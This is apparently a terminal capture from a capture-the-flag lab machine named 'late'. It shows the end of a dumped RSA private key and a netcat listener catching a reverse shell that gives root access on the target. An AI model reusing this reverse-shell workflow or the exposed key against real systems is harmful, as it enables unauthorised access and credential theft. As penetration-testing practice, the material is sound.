 bolro@HelloWorld: ~/Downloads/ctfs/late
W0lKDpuh1oRy708UOxjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoN1en/7I50IZ
uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cxO33SD9CCwC
T9KJxoUhuoCuMs00PxtJMymaHvOkDYSXOyHHHPSlIJl2ZezXZMFswHhnWGuNe9IH
Ql49ezkCgYEA0OTVbOT/EivAuu+QPaLvC0N8GEtn7uOPu9j1HjAvuOhom6K4troi
WEBJ3pvIsrUlLd9J3cY7ciRxnbanN/Qt9rHDu9Mc+W5DQAQGPWFxk4bM7Zxnb7Ng
Hr4+hcK+SYNn5fCX5qjmzE6c/5+sbQ20jhl20kxVT26MvoAB9+I1ku8CgYEA0EA7
t4UB/PaoU0+kz1dNDEyNamSe5mXh/Hc/mX9cj5cQFABN9lBTcmfZ5R6I0ifXpZuq
0xEKNYA3HS5qvOI3dHj6O4JZBDUzCgZFmlI5fslxLtl57WnlwSCGHLdP/knKxHIE
uJBIk0KSZBeT8F7IfUukZjCYO0y4HtDP3DUqE18CgYBgI5EeRt4lrMFMx4io9V3y
3yIzxDCXP2AdYiKdvCuafEv4pRFB97RqzVux+hyKMthjnkpOqTcetysbHL8k/1pQ
GUwuG2FQYrDMu41rnnc5IGccTElGnVV1kLURtqkBCFs+9lXSsJVYHi4fb4tZvV8F
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.156] 40110
bash: cannot set terminal process group (3225): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/#